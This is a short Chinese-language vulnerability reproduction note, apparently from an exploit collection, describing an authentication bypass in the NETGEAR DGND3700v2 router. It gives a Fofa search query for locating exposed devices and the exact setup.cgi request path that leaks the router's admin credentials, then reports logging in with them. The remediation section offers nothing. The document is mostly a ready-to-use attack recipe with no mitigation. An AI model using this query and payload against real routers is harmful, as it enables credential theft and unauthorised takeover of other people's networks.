# NETGEAR DGND3700v2 路由器 setup.cgi 接口身份认证绕过漏洞

## 漏洞描述

NETGEAR DGND3700v2 是一款高效的企业路由器，NETGEAR DGND3700v2 存在身份认证绕过漏洞，攻击者可利用漏洞读取用户账号密码，访问敏感信息页面。

## 漏洞复现

1. Fofa

title="DGND3700v2"



1. 隐患url，验证如下

/setup.cgi?next_file=passwordrecovered.htm&foo=currentsetting.htm



1. 利用泄露的账户密码成功登录如下



## 修复建议

1、无